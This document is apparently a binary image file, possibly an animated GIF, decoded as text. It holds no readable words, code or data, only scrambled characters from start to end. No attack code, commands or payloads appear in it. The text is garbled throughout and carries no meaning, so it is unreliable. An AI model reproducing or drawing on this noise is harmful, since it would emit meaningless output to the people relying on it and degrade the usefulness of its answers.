��Q�y)�����7��?�@\3�[2�}����1����c��?�#�vBA����ʥ4x����u��A��
钹�P�
L��;��7��?�y���;Ϫ8c�)�a���� �\l�q yJ�cxC8�C9�B��%|
�c;�365����d0��h��J+Ax�B<�
ý�@�������CL��"<\B&��!���X@	TC�r����pAH�BJ=C<DԫA�XĖ+ô�D��*-ԁJt�H��`��a��S���0@B@1���2��B
D��Y-١���k�Y|"00F��Z;��I�%D��a,FwlGL��w���kB���y��[AP�Q���E�tBQ�+q�A]<���xRǃbGa�H�x���d�c�D�C�c�f@���(kH��>����^|��;Hk4Ð3���8Јo��I��I���o�Ge\F�s�����1��s�1�TH���m`�n�|C�@0,,��aȧ#��E2�8��u$?O��;�5��ʫ�k�.��Rԛ�L6��E��˪�!�G����Sļ|9`tO������7�IʤLv�I�\#�
���qC 1�+3*�A�IX���\�L�̾ǴE�̷�Tͮ�?�a4����y��\�ʜ�����Q����H�lɂ����4� ���	H�t�餮Z9P�J�G��NI�4)+������ '��*�C�|��$Mlѵ�>�N��D=묝es6�3�>�:�����FL��A8����DOd`O"�	�9(����l�М��T�&+(VH�����К�L������"�EMd{��1P���^'�Ԅ�8Ojx&��:p��PE�~J��O+��M���8M�,�E�D$�D�	S��*����H�(���V���OO*ϔX��=SR͈�N�͜t��� �Q7s�3��kXh��ꬩ/5���T2�ͬˁ(��( x`�3EH�*�� mLW��0K��<�ӣ�F�J��|�@T[�R=�=�&wj��ˀ䤀���3����L��.�Rx�Ʀ���D��$O1���G`�d�RE r��B�ԅt��2�-�9��^"V�RN�3�N_K�e�TO�և��iEiы��I	�~��%mґZ׮Y��(�D��r� ���X\��te+��U/u��V�R�uVC��A��'pV����%T���Õ4��ե��1��؉-W�5قЎ]ڑjX�X܁+��ؤ�֔��5MVU�WְYH`Ox�%��r��X���d���p��%ڹ���9�]�RX�[���3Îi��Պ5W�E������"!=دMs�f�\�-۳-@X<h�Ge+�@��[ҍ���\� <��[�Xw}W�B-%\L5\��Q�r7�mS��U���\�^3 [��\�u�υ]K%��<�^�� 0�����I�u�b{'�~�ʢ-܋̀A�� ��)��պdC2�C��%��_l0߉E^�J�-S(����Z��&`�Z���!8���F}Z"������T��]#�f����J��/$�\L����,�_����r����մM�����Z=����;�^8�`���[5֏��]v����Z���[Va-�_reR^�^��(��Q�ӝ^4�a�6��u� ��.b�Eb�ߘ[��]�'^�V\̲��*��$�bB�bƀ2��o-��_&�U2��	��4�d5^��t"vY	�ELBO�=ڊ5[F`�ܤ5T��I`�^ �B���ea18��޺�ke��ҵ�KI!)0��^�
]15Sc�Q&�R��'p����]м�b@N��eZ�eC�_]f�0�[_V``��`���aJ%�}c ��׹�`h��e�ؤ�]e9���e���o�_F`F7�� \3>cu�hv�^��M؏{�R�g���+��}f}N�i���8Wc��́F�rd��-���Jsv�fg��i������+���5̎�g��ܐ�cA�滽���V��n��.�Z�.�hKȭe�^g4�[��䎎�df�g=�^�+�磶U=�gt�A��]�\A���MaCVh�TV���N�.윎ފnAfj��4ce�Fhr��XF�.���A˱k���Phk,��p^�Ov^�ueh�5l���]���|ųֺ��T�l��\.na>xd�RiS���}e�Fh�>��fa�n���=l֎��i�m���f���6�Z.��&e$�Z��伕�~�f�b��Ѯ�[�f�j�긚��Nm�&]�^g2H u�kT-��n��_�U\.\��=&�i#����L`�&p1���N3��j��������^+��yf����.���n�����>^l�)j�]o��o�����6����p�q$Or%_��FX*d�>R��fq_a�^�?��lu�M�r��
��m ���٥ٻ��6�_r�\&Gr�D��4���*���F�����'�G)���j'�3gn!��l7�8/���ծ�FF�<�sNǆ+��ޤ���cFS1�k2Ou�n �����G'�fmK?b[�t&/(��F�t\F�N��C�����~�Ͼ:nUo��Nf^��*FmZ��[��k'v������u`�eO�qs��?Yc�[y;�Sovf_u���)X��Y7l8�c���[�t]_t^�s���.�p���=w�~bA'B�kwxwq�g_�y��zd��w}k���$�v��I�s�_�?x`�ԝ�@�����w��q���^]�n�tZ����x~?��lu)/y�G��ZG�d�"Ǉ�����B�sLS����{����}������h�y'�`7_���<C�3	ۦ\��t��eF���fW��$�z�����u$z�8c�{,/z��،%X�uy>���{�o��/٤�������6�p��*���nw_</|�O�ϗsq=v��D��t���Y��4�eHFg�Ec��dї���{�O}x���}o�}З��g�in�����kT����g���������'w�>��o����7����G�6����C��o�z�w�1�T�����6Gc�^���~�/����0��c{V�/�p?[�6`�Z�Dc�1j�~Zn�vpG ���5�����o����O'���X�� ?}�W��W�����>Bo��g��wBnGp�
�W�_s6��>�}���=d��e�5��c����DW��Gމ�d�7~٬*���Yn�vpG�{��5��ti��|wv�_�՝�G~��D��D�}�?�	`���G��rC��MmGp���� <6���i*�yZ�{�{pw�'�g���G�~K�����O�P����?]��)�ɟeGs��{���3��sѦ��gv�'�n��-�}��}���Iax�u��3�7�Y��MuGhi_s6捧yZ��M������v�E��d�'��O����P��E�k�d/�fC��M��ʕ�b�h���	�qZ�{���?��p&�en6;6[��_~PW��s�ɒ)��{Gp�Yn�L��ggݏ���,��M�T��x�7z���N~W'��g��q��b ��'p��w>Ϥ�a�fp�nGp������b�������{���D����}s�l��.���W��(v�H[`�|r��M����xa'`Ǳ?6x�}�g�G{�o��m�}���TGx��7c���ٟ���T��y��o��{���g�rEo25�_�������^�n���T���O��O�{�{{F��g�`'�[Fݴ^�cv/�|��[��$Χ���z��?t���'���ݱ�NR��g����`GxrUP�-��$�u[��W�mz���w������2'�������/{�y�?n�ߋ�w����A'P��TGp�v�z���oGp��w���z����t�'��xK��/{�y��~��c���7k����nG������G�`���o���|��cC��X~�g�����)��s�����E��I�~�?tf'�`v��r�w�6}�D��g����������aD�����v�g�No}�����{^��g�ɿ~Gx��r���a������'�g��o�ދ��N�L���}��ɧ{ܾc��~����O'�/�������D�� i�o�v����=�u/�'������~��t�g��'���g��h�T����g����������w�������Og~�/���������[y���ov��~���RD�������NO}�}��}.gd�i��}o��C�~ Xk������������g��/���}x����bE�����`�Z�TG�WY/w��������o~��u~���5�x�tuȫ��7����vp����v�����u�Џz�g~���o���P_��lV�}zŖ�� ȫ��/����~Bf���  !�
 � ,    � �  � �	H�������\Cy���sk�ï��Ǎ1):�$���R�P�F�d;x�pA�挛p�4����&@A$H�A,H�*]ʴ�ӧ�JdȐ«X��ȵ�G�K�ÑAf�� ��I�/�|�R�L@6M魱�����T�-�+^���Ƃ�J�LЫW[�Ӯ�|���;�=����p�ܱ{����T:�M;6���A��������.��q���(���d��EK7M�:��x�7�K;���0�������_Ϟ���
%^nn]�����[��+p��ޑ!��|�lꤧ���߃-'�́Ֆ}��!uҥk5�$h��i�o,2�b{�G�4
$f�C���hH��f� $g�c�����5%B��'8/�h%���Hc��\XD�8��v��.���/ӈ�d�P�h�2�� UU�Y�X�h��v�%��)]
��i�B�ٚP#���T�A�Cz�F=0V!���'��㠧\X(~���a�,���J8*ޚnJ:���3Q��:�Ԧ�,`ls k�
?��+�|�H*|��ʣE"��*��� 䆰��ɘ��[���� ���) �۩�k��	��ｱ!�,�{��Xd�W��^��s�z�m��qf+ �G`q������+��u��
$�<2��;G:�B+�����n=q�����~��<qŲ��qlj!��q�'Ɋl��O��/+T�`T0.�,m̔�5o�3��l���@qN�Z�.��Il��:}r�@��ݣ��KuV��u�\w���4�usgdCq3��-������� ��ح7.���wޢG �ɲ,x�O>������k;�"�R��ڏ^.g��P��w����=��4O:�~S���3�d���8������۾�i�C�{ib��}�̫����#�7��\�z�#;[��ޏV9Wݎah2���)�(6�{���'?�y.t�C�R��u�O��
C�@�5�v<`�@��%}�"h:�e0yL���HGA����
�B�dP��i+CT�؊�1jl��[c96��Dp��nؼ}-/~�+�ɖu��}�B����Dڭ�=`���F[�P0T_��X�	�P_|�a��	K�*0:#o�F��p�m�U�8+��l������7m@�$!)J�uqdqkV��J5� hؘ��E�Iڥ���^[��[�Γ�1��Ҕ�$�6w�D����,M�*D�D)����KNv�I�&?��"r�V�֜�Jhne�ڼ�g��9Fg��!Ln����o:)��'��yΨ�k��<�;�(��Ճs����Vl�c7Q��`���ݡ 'R�ʏV[d{ڙ����<� (�Q�P��Q<�FG��(��D���,
JT���~��
֙PVr
 �2$��:f����d�|O�ZS�w�	��(I������盂�š��o%(+�y����h��T�zU��A����ʲ-�����N����U��g��O�Ԇq�,\�wȬ�)�~���ڬxaJ�A	�F�Z����Iټ7I|�Jց�+Pe-+�q���=j=A��|��JK�q���<UE8��$g.��׆u/	��v���]�]�*o�8�ߚ��p]*���������T?��vul��(lw��n���;_*peE�s�,op5[��tS�`��k�����}իq�[���7� �oQ(љN�ma�g��; _v��A��G����{����س�C�: ���0v��M5%Wޭ����T��pǲ�cc�zA���M�����'���&�d�8�7��']lґV���ۢ[���^��2��!̇2l��<zޒċn�`��f�P�s�ߝ5]g+����h�VYIUSĹ6퍼VBEG�юA�gmdI�����u�F�d��� �s�?=c��^��|�|h��q�d.��R�X�z��̍(��n�Aʛ�5�hH�p/��@D�Ԩ&��}�]Y��{y�
̣C,�J��ѓ���q-��Wӧ#w�w�n���"�w��3�������e���K���e#�<t�ۙ��r(sHC����Vˆ���uå04"��Պ�<�#���d~�� m���M.p&_�_���r�#����;h�l�caS� -TK[�Q���0N�ɤ��d�Gu�����?ʣl�ghAL����z��L���_��z�P�sD'ڵ��x������ܜ{ӓ>g����R��'���I�S�vk��u
d8O�"b̎q6N�:�7�_�˼��$^�[�'�����ӻ���`=�	�U�R_�A<�����C?���c�ᓜ�q�(�al�<#�I}׭�OJ�5\��_��������63�e{A�}Ӷ{��q�7~M�K�q��O��i��4�2z�7hn�4T��T�7v�g} 1	�5��=tA�m�}̀1��{Hv]����fe��x?����&lf?��z�Hc��&=S.�P+t2�|7�� �Ѕ^x|�'2��?82�vzNc�7T�$}PQaׄRop�vf�or~b���g~t����_ȃ}�>~�.�!���7x&J���
��uZ�4G�x�R�,�(a��{%�{����u��i0���~)34��{�WY�dTkH\�Ǆ��L��+������ۢ_.�k��58� �drO�~�،q�w����&3)��[kx<����z� �.�Ws؋1Չu#Ry�����ȇ�wC��L��p��w�GzG2��|�،ȓnk��`q�0�eʦWJ��ڇ!��s�ui���t"w�Ȁ��͓����Mp�D����ؒY��@o��O=�a�����Z�dA3��%G�ّX�� �J�w��7
h�������I�A"��
y�T��HZ�F�.�P���qAy��KC)��� �p�J���ؔ��fr�
R�S�Ò�(�����p�P�J.���X���F�SFpE��yK7w�I�8���HH��2p�Ո�Hم�n���ٚCu��h	��`��������:5�i�vl�m�9�觌t�D�|���� ���I�nE�I��I)C`U�Q��n�%Z�U�����9���b�	 ZX�Tt����ڸ�|��?X������%��Y���r0jh7�c�@��S�����b�&�i���P�z��b�&ri+�S��~;���� �r��S�2w�*�Q���v��b�"�V�I����i9�;��ש2Cxg�i��� �Q��Yh��)/*����X�J`8z�\*t@)ow]{i���攺7���@�r0G���� ���0�'vʘ0J���S]J�[�:J���>JLE ���
�Yz1E���Y�JZ�t�S��\�{U���y���&�:���bmk!'r���>ڗ��i��$������Ce�韩y�:���]���
�����&��Q�qbڀ�������	���}xC�w�#bC�*HsjN�ʗ-& �l�5�����A,f���S�V��o��ڪ)�?���8��;Ժ��z���v��cUQ��a�)��E��j���~���9N��}}�7=�_4A�X42����Z�$"q�B���n��I5�{���&+�k�[?Sg��I��Q�(�6�6z+�*�����ڜ[����1�BB�y��8�8k�{���b=
:)�������.9bW�քtܔ�Nr�f��gh��P_`7���ɮ�U������a��;ˬ���0��p�禀�)�eV�d6S��=f�u���y�/	Huz���7�['	�U�դk`ڠ�j��j�n&g_[|�柑ۻ��y�+���f�PM�q�oJ�$�
��y��դ�oqh�뺯��˸�z��YE]�[�P)2�뻿;����`�e� ��a]z �͋����*?)Z�Q�s�w��g=)`�[�9����Y�*���4�j�盀�	о�Q��8���&�K���J�S�������Q{ggD���ʳ�����o��7�����뻸 j[���X>39a��r��e �i����w��{J-�?��2����<��G���[
�,�r�I���V��E&��cĹ+#q:2I��p�ΛJ�'\�$��`a�|Z�l���Q	ܠ�6�L�0$�+�!�����s��R��;Vq�Ēs�K�+@C���$_�'�˶�u����{.S��,�E)ɸ�.Q�4�z�k�o|�{�10 ʣ�M������=���j�u�P7�U��)�\R�Ձ3�;�6ɾ�˿l  U����[��Y�j�̲F[8��c�˱75��{���͝"<B���|P�,���3jλ|�~��mBW)��u0��,��6���<[���gq*�L�Qd�Mx��9TL"�����ϭ�����[
�Z�#�ӫ�;-��Fa=����4�|��2�#]�%��tҧ܋Ӝʭ�׼�/-m��&�L<�=[|���Ð<�@��U�Ӧ,i���N�ʴ1�GO�lO�Ԃa�Č��[����?��}�� S�2I֌��7{�j-�lM��8�~�
-�*� �S�^���-���i�3��!�%G�-�
���9��'H�����������>=�l��j<�D��U�C-����z�o���|{�U�<=�6���
�{H��%����˕�o��γ�ڰ�AP/T	W���g|�x�Z�ѝ��C��`q�5�Sd��g�/�����p�U�3�P�qWjb|!�h-�=�yЪ���;�e��<���콁�����X���:�6�9�Q�]A���
+^��,���>N�X�������^kp}���ù%��R�nڕ��,��w���;�\H[� ��.���㎭�B(訙���l�t~���I>�@���3H �0�� ��S�^�(��3�]$]�|=f�م��7^�&��&�m�杘&���u�����o�������@�� �.��0��v��WNݏ�̑.S�h�D3P��1}�*��e���&����6m���e k�c]����ꦼ�\���N�\�/�����ܷ��QM����W8��`)�7�����D^仌�3荦�\s�A�p	kn������� ���p��.[��̑��{��I��r��
r���\o0a�����~�:���nK8ߐȺ_���>P�6��/��P~��V��f��
D��?�����פ!�u"��^�:}�n����[,�׼. 62O�7��^�.�=ߠ�~趴����hH��1u}�T����%���@>#�������̾Ӏc��ʆl��`�	��<_�6KE�T}ܦ�;�)V ��^� `�u�y_!k��}���N��=ԕ���\#��	���������v��y����:�f�鴡;�_Я��x�0�_Q����~�Ŭ�������.Z/Ĕ�������������_���j_�>]�%�	��	��H�.�(@]T0X�*`�,Tؐ��@t�"����j�17�'pP��d�&K� c�I�˔1[����&�9[��3��	E&����\�.�����+��(@�7�.jl5Ѩk�4:���V(�L���FU/���΍�J�#���"�w/:�?�Ax�
VVFAX����	2��1�H/+h���A�E�(����\�R�k���v0�A� �E<�଑)T�H�R�AV�g�cº�s���N�[L��o���=���_"sn|�6��}ҫCXٽf�=3c���g�!'�������0� _��\TЄEz��7��E*��A.9�F(�9ʉ�i��?�^��ך����J���C���<�%{�7�R�"�:�OH�D#�������[ѫ���r0B��n)��05��B���8ҭ5��8K{`�1Xlѓ5ƃ�k����TGk*S��C���J"/	�� q��{��ٖ�a+G���zd�C����8T'T.�2KRZ��-*]M&�J�HҘ���_K��t����s��F!�h-ԡ��Z��ӶQ^�ek�5M���>�q��31�6��*��2�U��r�/e��޳<<�%�1GG�$���d�ݫ���U�	4��g��Qk��v3��l�$T�NCs͐�Ƅ�VA6�TT��P�#��}�-WXBS̓�6X�0��#���=���O1���2i=�`^'����8�t��jL|�J�Ӷ��e?� ��|���4��R��qV1�Ky��ʷ�d�=G�9UhZ����x��Lc̩ut`�]T�IK.�lX:K.�؀q�e�f�%ԛV]g���q
+h��E�Ǯ�"9O��z ��x�f���=�5�osX�~Hi���ѹ����`J94l}Dv�;v�M��B)��wם���g��%ܥ��?Ɉ�q�+������-`j�BO��8�%>_��⃰��-Nߛr:%�Q�	_�������z��U�����U�9�~ �98�E,b�"��5ȍ��q�76��u���ٽ��A�N�ި�+@),�e}%�[�����w�xa�̸��D�D,�l�þ�7��SbTc#QkM$[�й�11����Z�?���|Y�ه%-�0�`D[�g+���I �BJP�)�h�xM���T��Lu*��<�����<ӗ�K�RM�"�@��E2�ÈdT��-)@_��)FgZ"�ΙfҐ�M���l3N���<)�+����r��=�T��u	[F�z��hp� ?R_��%�t:��jf�|2��B0n0��l����?� �lKZ6�6Mb A�f_JIG!��qL�Nu��d�t�E3	��g���K�E}����
!�*j��*�-�.���ۙϒ�������5f�[�ZPP���B��{��/=��r-'�(yI�6C�2��S���&p����b�UjGH�A���)$J���9�*-��! �ysޟ@q���-��	�Keu�[�Ui|�Y�ʅ����C�z�����\m�&jX|��dJX'�	�ƅ�5L'1J�e��Y�X�1��4���O��@���4	
�ZP���`��^W�����3&WҸ������N
i���ʑ��UdS�R{R��f��YqɌ�����j�X�nB��m�*IDL�7��p7L���]�@{�Z�E�t\�s�R V�n��&x������Z���Gx��-��J;[�&J����d�x�;܎�����`[��e��_�^kN�Ȅ5h�T��:ǔ�SQGcT�-����WH���+�B��%w8�!���H$�Ղ1�{!՜�Xί�̱4،�lP1b��$���rZ�0@�_�s�(<d=���93,���^B�V�T6E����Ёn1�[����I�H�qϥ���|�y�3u3�׹2�v�^D@���T�t����FeXG��=�'�Y��.�<kޯ�cb?P�^L���Mь,�S*ׇ�T����s����}5�M�Bi��^8�fm���7Ï�ly���
�7v�va�R�#R.�%9����j���b
��U��Xg{�@���~�+���S���yܸ�� Έ��]pZ*uܢ�����.�%�Զ�S�]V�K�6w��u.�Zv��]a����:���a%���qX�;��AqW�S��8�	tg��*��6�g��H�<�c'��
t�g��v;d��K�@�Z�Z5m�w���7˩ԫ%x��G;\�x�����d����Uy�R��N��Ӿ�\U��̿�����D�����{�d`�f���Ako���i�v��.�T	�|��J����Y��K$���~��_�0q?�[��з�����Zc�+U�=gB�Ak8�K��% �� ��?`1�zNC��S=ݻ�s�c��3=O�	�C�t<�"�����9�K8�:������'KX�H8B$4%��J��?��m���x�@2ʕ�#/�;�����U����-@�99׋0����hh#L�%�C:TBl)�'�(D��I�
{�A-�8Z��/���C�3���ۑ�RüU;>1���9��L��#�����R�mH�N�nێ�ۮ�C��B�X��+�����:���LC�J��6 ��M$FN�C��P�?���=��GT�h�h,Y�X�B^�E�C�|�<�Ǖr���Fn|��Q!FutGx�D6�@�;=��1j�Jui�t�(c-bj@<�F!$E��A��EW|�]t���&��r�v� �Npy�H�������/�@���n����=Z��m��Q|?�� h�����s�{�9����q/5ةh�y�ȡ,�P�C0#(/LG��.Sܺ�cEqkIT����Ē(N:,�I���L�k�����)跠��w���(�[��,����k¨��J���V���̠�����oۦ��gB�' 1P�s�3D3�2��Z�b���(;����Đ\F�:�܊�R'3�T?k-4|ɬ,̟z;,,����ʯ$1��3�"��Ε�G��Lʹ�T�L�$)7��$ͫ��	�!Ą�ք�,j��$L��M��IkK�k�'ˁ����� ��;���T�LN��%{T���K�ZJ�$E$����N��KZ[?����e"���0R��OˣJ����, Š�M��r$���`0e8Q�TN��	��ϣ�b�l���E� P"z*��5{Hq�(�D�ϕ�Pi�7�P��&�, �P�-�L��OEQ���%�7V��]e�%Ck�	����J?����̘�M8R�s*�`2�LLlھ�|�'�ܲ�Ґ:��L������Ɛ�.�R?�G U���Oʩ;s�QkdD���mM�l=�A�N"Ĺ�l���Ј�'�=�K �3�LM�dQV���F��0��ْ��$�.S^5U@�K$GR���f�MSJMVT�PL;x�&x(�( �W����m�Ԡ8�CU����]u#R�O��ο�ɔ��v́0�D��l�J�G�tD��9]�j�M~��hT�k�rUU�L�{L�'��o�Uv�J�Xv���������]=�}�W��U�euӆ|H���iU��hY}�ٝE�T�H�5��%�q%1'Mڤ�V]m�U�b�;�ّ5�@��D{�2�Z�]ٕ}Y#]��I��3���[�P�Y��[��m�'XO�'���UZ_�� pZ[��e�|u٤��Қ�BތZ��ܯ��ĥ@�ӝ{ON�Y��0�=ܷ�r}��+SxA����ʾ�[�EW���-Æ��ڤ�W��W$S�p���\��M:�\������h���M2�]祁ѽ&��=@�e�[-��u]��]%\30��ݷ�� �ݪe�$5O��V�^<�_���_�MX�M�u+�9E숯�[�=\����ȅMսe�U�2�ݧ���_�m��%��ڛV%Eݭ^������(����Ĝ%l��}ʉ��������MݻP��T?R��k��U�ō�`!_��P�=��MUM�� a��b*>�K@��*5IT���N��Ua��a�� aW�$pcn�HE[v��ᨽ
ܘ_>�b?�T�[���D;Zм� ��!6�^���;j����- G�de𚀔ucOfd�G�]^�5���cN�cU��?&^�m�Af��QQ=O�cx�^ h�5�i���q�ZIc5�d���O^fQV_���2�^�U��Va!�P3��-C�<U*��\�erFּݝf�[;�5��L��]d"~�,0��%dM�VR������kve��QF�S|[V����r]�Z�`�\ܞ���dL�[@�iF�effݝeF�-3�f.����ޔN��f}��D`h���c��_�]��Xd�"��dK�h�� ����f��fi<�$��*.i�]�nQ�v������q�ܙ��m���s��z����5�ܘ�g�.b{f\�]}��v�6i���e�5dZ���e��vk&�^��M]�֗�4k��d(.�]nk�� ���|�ӥ� �Ne������c�,V�,��&��-�]��VA^lg��-��ڮ���  ߎ^d����p�f_��~m�>�>��6�ӎ�ʦ]�f�]�.˩�޵����n�V�~nP.�b�Ǎf��X�~j>F���k����W�(l�f�C��֦�&ݜ�3��m��"�_�vY�o��o}�c�n{�`��p�������n���zv��p!�����eO�Fc�`�%\��gz��G��<�d�X�Mo
�ܰ]�
��n�	���pF�n#^/�^V]~� /��΀�nOroV�T8ͮ�_�]�Z��q&���Ү�����6r7�r0FܛVl�V��8`�<���>�+��ʦꐞ��&�0�8Ot3/#X����.�7��7Nt@fX'�����=tI��@�52�~�s�\�Ft�Ut�%sҖ�p�k5=�H�g+?�I��bu^b(p�V����`�g��R��B�.�D���eu�}u��G�j?�[��\�EG����NgmJ�dnǆcOje�e�����g?lh�tj�v�d�Z��mvO�uޑh��u=��r�tv�^w�p�e�X�V��0>bzw��r�u}��OOw,�c&��Ъ�bu�x��r���j��Ά�x_q\n��Uo�)}t��x�������e��&:��?�d>?y��L�t�r&u5wc���y�����i�vlz�vF\"���A�Nm���(���j�oy�cx�c�����y���oXgx���a�wI��'>{:G��(O����v�h�G�vw�S�ث�yr���������|��w��|��ez�]���G�����s�?kNf�}�~vT�W}�O}�~֌f��"/ߤ�pǕ:̭nz���'w�&ṫ����Ud��v���կu6=��Y߄D}���}�b�x~J�묦~��zܗ�v�~;5�S�{�g�7�7�{]N{-�|���'�q�mK���<�������G��w���{�})?���z.~&Vē�u�'������wY|v>��f��{ʟ���͗߅f�\���7�I�q����$��'��a,Mӻ�)�Dre{����d.����r���tz8��j(v���F�ߦ�'~����}c��1�>XVn�|����{��q��Z�/#���s7�>~�2�g�&|�O~���=C�m!b���~;&P��`����wq��}�?x�o��?~�W�'��'~o�v��D��09������k��~���>y{���7y����k}�o�ֳ��f�ӄ����'�q������~z��������a�����'����ǃ#��4�4���Oc�������p���?x�o��V�Ts�7Y��	}�gz�����i��0��?������������]hr�����������p����}��t�l�ea�U�S�g��id��g7�_������'����oza>���e��v}�U�L_��������z��om��ۿ��?x)���<�7ٯ`��n�ְ�e�o��^��e��������^/�{��}{8������yK��gz�Ox�&r�g?�E^�����{e�������ۗr�?x�7����|�W�~�ۧ|��j���u�^h��ꦑ~^k����?x�?���gzx(O�op"�{�oz��)���u������j��ۗ���s?x������wn��y�'���N{�_��P��2c����}�7��?x8'~�?`�6;�zsO�����N{��^����Oqz�������\�����>��Zn�z�'�����>�L�������ۯ��7��������.�4Y��oz�?���}#�jX���5���{)�}�7y�����z�i�¹k����}�7�s��_?�g��9�%��O�ȗ��/��o���x|>��k�'~�oz�?w�w��w�?��w��w�b��'��c��-�cw���y�a�}�?�����y�F��w�bs7y,���ٝ�JvGS����/�'����_Z8f��6���r�&|���V�|nx��l��j�}�Ox�����~¾��^��w��7��t����y�%;�Fhk�o�*���["��r������7���uՎH?w�jpq'b+�{����u�|f��\�f���s������~�j|��|�'�~����xi�[<���uׅSU,*��tךgsGx{��jp��ex !�
 � ,    � �  � �	H����$��!C��q�����5�.j�ȱ�"/ C�ZG�d��7H���`�S/c��C��L�r��ĳg�@�J��ѣ�*����ӧ�J�Ju���X����X G�~9��X�hG�E�e��8��ݙF��x	��˷oS���
6Z��a�Z�vm���J�bCH�DJ��h�Gۛ5B�M��i��{���A����c/������?�ݹ7�ɿ/sN�y��On�9� D�����uN%X`��i��~��B4��,����q���ӫ��~8��8U��Ϡ�}������?���#���S A&(�w�5(�x���p�HH\{��'�t͑����u��g�(D��,
��� W�2�y8V�!���e܏;j(} B0ƑFy_}��v�(6e��0�h`�/4c�2����iaqd"gLC���j�1�6@�wQ��AXf�`�1.Tş4J�U�e���gb:�a���\�IF�ai��!�f*��tJg�OQ��W^ie���e��c�����(��bf��]S��J&���F �Q!Ayj� ^�稤�Y��Z*蠘|Uhp{���f]�%��B*is��f� �Sǻs�+�+�pl�ʂ�к���LjA[��-�����ێ{+\���k�3�)P��U������ {"���"�/������bI����p±��h��}Bn��NZѱ!��z��� ��l�oɜ��򜢎�����l0�����d�������6��Ĺ��!��"��������I�7�;���D�N�,���K��K�g�[���h��0��6ۏ���$��G�F�-:ޣ���Ȟ���ɂ;��T���-����Z��{E��(�8��
��Y��_��*�e�k�  ˱�wO�����4�����|{\ԭ����Ӯ����g�� ���O.����4��.E켈�����V��au���w�ӱ�W�)�`��åo}����(�;��r��̸��3�}.���T��wQ�oy[���=�0{�K'A
�El��3(#�u�w4��z�0���l�Y�vE��-��!��ex7�NN<��8 �n�GDb���1�l�y"�����HLM}�@xE��i[�a�����/�b,��g����`|ܷ"�F���[ɛ#_Rd<�zeaH.ΐ��$!w��׍QO�#����/r��$Fx�ǰQC(�d'�JQ����ex�Qz�X~�"��j�2[j���&�.@q�Llb���&�-�+��1�X�d"3�ͼۛ*�JXӚ�f$�H�	]��f�|c6��srh:���H	�A2�{�(��V�`��jMF��	�s�������±f��:�8��v��5��b�P�ѡ]<��F7�Qې��K�$s�Mo�4��DA�)���t{,`RI�>2S�,�� �Ŭ��	����˥����Ҧg
zP���O��1�S����Wu��8e�X������q���]C��õp��F�^�֤Rry���f�Z�eV���+�򺱋bt�Bk`W{��*v����WԲ�F6��	L:Ԁ*Uy�H��Z̞�toKÅ,�Y��ҳ��D ��i��_L���Z�]��n�Yo��`ꤒ!ť�B3\����5�s?;߇F��ku�J��c �l���Ǝ��;��yuk��%�����{7���� ����D=K��Zw����Tk��n��\P�0�V���h��Nx���pC7,Zw����.���Goc�M�������k��my0ٺ�����ڦ�B��O�
��{\�J�h E����K��Cb�f��M��%�G�e���\F�,�^WX̀3�y|̙�V���D�] �7�nV��R�X��4&8gN�\I?+������
fe�9���2]���"�f���5�����k�t��i�24y�_�O��Ԩ�٪f@��jfvZX��u�K���.y����~���,3�4�A5���bP4�W�2�<��Y+��#C��hY�p�o2�\Q#c��B#E� ��.�O��u����6�����3E��[d�h8�Zg;����Nd��<ӆ�)�!��s3�>����m�n���4.ir��W�܁��j�km�{���ˍl�\7�ZFb��9L����^����qx�6�TH�����v�l
ӫ�o�?�,���G�ZLKݿ{������߲��utkK�BY��} du�ao�Oc�<v�ۡ3���{� ��rU0��w 7{WV�M�Z�~���y)��"	ˀθ�s~vTw����9ߴ;��}z�O�|�E�}}ლ���P���s�lƫ��z��Qo�:z��7~��t|�%�;�3]u�.Y�����?�ً}9��@Ƞ}�7��n=gv�g^���v~m�o�w��cMgtW�ʒ�RQ��Z�ub3Wn��`ip.�'t�$o.mζ��WP~d�@UT�$�6��U��d��|���ЁP�]��:�G(��5dPo��qcǂ�Aq0h^4�\Z~�G8�!�G�7U��L*`U8�	BH�{W�%�@bH�ds�u�G���y��4Yܧ{	��Q�
�]�9H�
�%Sc Z�5�ѠM�z�p�2X�h���%L�F�K��$<��Uh�.XvTh} �Ql�~�w���$�Lj(z�3цn�,|�K؄��KF�<�x^��W�sᗊ Ѕ=Z�sG8��Gt��V�f���= (��څ���p�!�`���<�w�Qq�范H������5rԣB~��X��8Q�H_�@���
���n�%fٵ��-�x������*�l��n/x\ǅ	�jt����dLT�c��j���)I�m"Xg��p��*�Ɍ��}�(���Ә�=H��z�v}x��
�jH�Se�^9
n �op	C ɓ���&[��b����}|����{%y�3p	yU��I�!��b�J�~H��W��}9z���P�z�kg�j��@��y]7�t�j/8qφ�y����PI�k��J�E1��5ɘ�l(	�))��W�ٛ��E���Ֆ�FGD�uwI���n�f�')�7���)��� iG��k���m�QI����#sC8	w���ĩ�o	��qP��)���I� ��)��(�-���逆	�8d7�H�+w��_� ��F��AI�i��9"�A����g���9�ۘE���Q�F�G� � 2���I��`	C "�Q~Guǖ칙.�x
�����Ӝ��
Z�����8�)^� ������V������12*eY�6gݕu�b�G���u?��A:qRy+h
M١	����ah$T��ሸ��-ꢄ��1ʥ(�y^ji��]bJ�c��'T{���l
�M�}Bt&�t��E�}M���:m��V)1�i@Xj��i�����.�6u���9P��?��V��kZ�Ʃa}	�|�N�
��x�ows�w��تiX���$�&n7z�������h��m�>7��Z����Ӏ�
���9LT��^�`=J$]��(ژ�Z��گ	�k)`|���z&T����庰f�夊'��� ��c}�I���Jt�	y�b}<�qU���G�Q�R���e�,kZ>I��'��i�	����j���<jj�7�۪8��򪬉�~F����)�;pI0��
�ۈXT[��"�+�&��hh5�;�I_��?{�bۣC눒G)%�*�26��I[�K���*�1Z�~��e��;�T�J��f�_۵`��?��G�tzE}��y yryJ	yXT��pf%L#�[��+�1گSgp~��k�\�I�Ea"��eۦ�K��H��:z������H<�� Z[���;�{K��:]���kF��W�<
����{c�{�������j�zK���k#m��bݤM����F���f����p���)` ��;l#�^+�ݻ�L��j��v
��kC�˹� �D�N]a��5�������ƛ�k���;��k i��a{��{l�z�(Y����(����P�݊6|�NF6j�qy�&�@u`7���|W�a�i/�5���6�?ʽZ��5�/l�������ݩ�p�=L�PV (��r
�ӻ�� J��M�� ��U/5��՛�)|�ʈ�Y��6����Wi]�#���N:�ƽd#W��M����p3=�گ�U��� �(��8�7��a�-x���u���s`=�M3ji ���A�3�Ɇr��{��c�x<ʉ�)l��B\`��u6����
{��ٳ鄍I�1�\��@˃���#�oP̮b�y���L����l��l�v��x8���
M��R�jo�ˏ���|��{� 
